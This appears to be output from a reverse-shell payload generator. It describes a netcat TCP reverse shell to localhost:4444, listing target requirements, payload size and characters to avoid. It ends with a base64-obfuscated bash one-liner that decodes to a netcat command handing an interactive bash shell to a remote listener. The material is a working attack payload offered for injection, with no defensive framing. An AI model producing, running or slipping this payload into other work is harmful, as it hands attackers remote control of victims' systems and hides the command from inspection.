 --------------------------------------------------------------------------------
[4] tcp-reverse-nc
--------------------------------------------------------------------------------
TCP reverse shell with nc command
info: nc is not usually installed - especially with -e argument
PAYLOAD
target: localhost:4444
executable nc (nc)
shell bash (/bin/bash -i)
protocol: tcp
direction: reverse
TARGET REQUIREMENTS
OS: bsd, linux, mac
Works from: bash
Commands: base64 and bash and nc and echo
INJECT REQUIREMENTS
size: 72 bytes
badchars: $()-|"
# Use '-c 4' to copy payload to clipboard
# Use '-q 4' to display payload details
bash -c "$(echo bmMgLWUgL2Jpbi9iYXNoIC1pIGxvY2FsaG9zdCA0NDQ0|base64 -d)"